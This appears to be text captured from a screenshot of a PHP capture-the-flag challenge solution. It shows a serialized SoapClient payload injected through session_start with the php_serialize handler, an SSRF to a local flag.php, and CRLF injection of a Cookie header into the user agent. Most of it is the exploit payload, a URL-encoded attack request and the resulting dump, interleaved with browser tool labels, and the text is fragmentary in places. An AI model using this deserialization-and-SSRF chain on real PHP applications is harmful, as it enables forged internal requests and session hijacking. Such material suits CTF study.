 var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(222) "|O:10:"SoapClient":5:{s:3:"uri";s:3:"123";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:15:"_stream_context";i:0;s:11:"_user_agent";s:52:"btis Cookie:
PHPSESSID=r9i78lda5e28i65bdlcsjb3l06 ";s:13:"_soap_version";i:1;}" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江
Load URL
Split URL
Execute
ADD "/"
http://node4.anna.nssctf.cn:28534/?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22123%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3
%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A52%3A%22btis%0D%0ACookie%3A+PHPSESSID%3Dr9i78lda5e28i65bdlcsjb3l06%0D%
%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
Post data Referer User Agent Cookies Clear All
serialize_handler=php_serialize